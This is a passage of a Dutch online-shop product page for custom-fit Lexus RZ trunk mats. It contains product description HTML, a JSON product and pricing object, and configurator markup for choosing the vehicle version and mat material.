kleur<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Beige (alleen voor het Premium en Rubber gamma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Meer dan 30 mogelijke randen:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Simili rand (11 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Nubuck rand (2 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Textiel rand (7 kleuren)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Maak uw <strong>kofferbakmat<\/strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILITEIT EN MONTAGE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij de op maat gemaakte snit is uw<strong> kofferbakmat LEXUS RZ<\/strong> heel gemakkelijk te installeren:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 1: Na het verwijderen van de oorspronkelijke bekleding, als die er is, stofzuigt u het oppervlak grondig<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 2: Leg uw kofferbakmat! Zo simpel is het.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Opgelet: onze kofferbakmatten zijn ontworpen voor hoge koffers.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>ONDERHOUD<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tapijtmatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Aangezien onze <strong><a href=\"https:\/\/www.lovauto.nl\/8-kofferbakmatten\" style=\"color:#000000;\">kofferbakmatten<\/a><\/strong> niet in de machine gewassen kunnen worden, raden wij u aan ze regelmatig te onderhouden:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Schud uw tapijten krachtig, \u00e9\u00e9n voor \u00e9\u00e9n of tegen elkaar, maar wel zo dat alle stof verwijderd wordt. Gebruik een stok of een bezemachtig werktuig en sla ze ermee. Dit zal het dieper stof beter verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Gebruik een stofzuiger. Kies een hogedruk stofzuiger, of zelfs een stoomreiniger met afzuiging, dat is nog beter dan een gewone stofzuiger. De droge stoom van de reiniger zal vuil en bacteri\u00ebn verwijderen. De stoomreiniger die als stofzuiger fungeert, desinfecteert het tapijt grondig en ontdoet het van kwalijke geurtjes.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Neem een harde haren borstel en 0,25 liter spiritusazijn verdund in een liter heet water. Drenk de borstel in deze vloeibare oplossing en borstel alle kanten van het tapijt krachtig met de natte borstel. Dit zal alle vlekken verwijderen die zich gevormd kunnen hebben, vooral door vocht in de winter. Daarna schoonmaken met een droge spons.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. U kunt ook zuiveringszout op uw tapijten strooien om nare geurtjes en bacteri\u00ebn te verwijderen. Laat een nacht staan en stofzuig nog een laatste keer.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Rubbermatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw<strong> rubbermatten<\/strong> schoonmaken is gemakkelijk. Reinig met een sopje, en spoel het daarna af met schoon water om onze matten hun oorspronkelijke uiterlijk terug te geven. Net als bij tapijtmatten, kunt u ook zuiveringszout of huishoudazijn gebruiken om nare geurtjes en bacteri\u00ebn te verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"<p><span>Naaldvilt kwaliteit<\/span> <span>Dichtheid: 650 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Velours kwaliteit<\/span> <span>Dichtheid: 850 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Rubber kwaliteit<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>4 klittenbandsluitingen<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"\u20ac\u00a00,00","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"kofferbakmatten","category_name":"Kofferbakmatten","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":24.7875,"price_without_reduction":39.9905,"price_without_reduction_without_tax":33.05,"reduction":9.997625,"reduction_without_tax":8.2625,"specific_prices":{"id_specific_price":"2416055","id_specific_price_rule":"64","id_cart":"0","id_product":"7","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233951968,"id_image":"nl-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Sjabloon","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Tekst","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Lettertype","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Kleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icoon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Positie","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Plaatsing","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","customer_group_discount":0,"title":"Kofferbakmatten","rounded_display_price":29.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a010,00","discount_amount_to_display":"-\u20ac\u00a010,00","price_amount":29.99,"regular_price_amount":39.9905,"regular_price":"\u20ac\u00a039,99","discount_to_display":"\u20ac\u00a010,00","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"\u20ac\u00a039,99"};
    const groups = {"11":{"group_name":"Finition","name":"Materiaal","group_type":"color","default":95,"attributes":{"95":{"name":"Naald geperforeerd tapijt","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Fluweel","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Rubber","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992940,"96":82989303,"97":56969830}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Tapijt kleuren","group_type":"color","default":1,"attributes":{"1":{"name":"Zwart [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grijs [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Zwart [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grijs [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Zwart [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grijs [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994157,"2":27998783,"3":27990254,"4":27999227,"5":27999821,"6":27971456,"7":27998375}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textiel","group_type":"color","default":48,"attributes":{"43":{"name":"Tweekleurig wit zwart [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Zwart [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grijs [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Gestreept [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Tweekleurig wit rood [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Tweekleurig rood zwart [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Tweekleurig blauw zwart [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Tweekleurig geel zwart [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Tweekleurig oranje zwart [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998491,"48":6994014,"50":6999168,"85":6999880,"44":6999688,"49":6998687,"47":6999094,"45":6999840,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Fluwelen Nubuck","group_type":"color","default":-1,"attributes":{"34":{"name":"Dubbele witte stiksels [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Dubbele witte en blauwe stiksels [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":" Dubbele witte en rode stiksels [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Zwart reflecterend [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Dubbele rode stiksels [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Dubbele blauwe stiksels [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Zwart velours [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Rood Nubuck [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996083,"31":6998052,"33":6998393,"30":6998995,"32":6997277,"35":6998463,"39":6997438,"83":6999372}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Kunstleer","group_type":"color","default":-1,"attributes":{"14":{"name":"Zwart met witte stiksels [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rally [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Zwart [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Zwart met rode stiksels [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Zwart met blauwe stiksels [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Wit [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rood [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blauw [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grafiet [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Paars [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997158,"9":6996615,"10":6992238,"13":6997471,"19":6998324,"11":6999745,"12":6999159,"16":6999472,"27":6999733,"29":6999727,"26":6999864}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personaliseer uw Kofferbakmatten                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versie</div>
                <p class="text-sm leading-none text-neutral-600">
                    Wat is de versie van je voertuig?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/4017.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/4017.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/4017.jpg" alt="RZ" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Kies de versie van uw voertuig</span>

                                                                <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versie <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4523');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4523.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4523.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4523.jpg"
                                                alt="RZ"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            RZ                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 01/2023 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4523" value="M828C150096 M828COF15">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SJABLOON NIET BESCHIKBAAR</span>
                                    <span class=" block mt-4 ">Op basis van de antwoorden die u ons hebt gegeven, hebben we helaas geen sjabloon voor uw voertuig.</span>
                                    <span class=" block mt-4 ">Controleer de versie van je voertuig en je antwoorden.</span>
                                    <span class=" block mt-4 ">Als je vragen hebt, kun je onze “Help”-sectie raadplegen door hier te klikken.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/nl">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Materiaal</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Kies het materiaal van uw kofferbakmat
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Naald geperforeerd tapijt"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Naald geperforeerd tapijt" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Naald geperforeerd tapijt </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">De voordelige keuze voor het beschermen van uw auto</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 650g/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
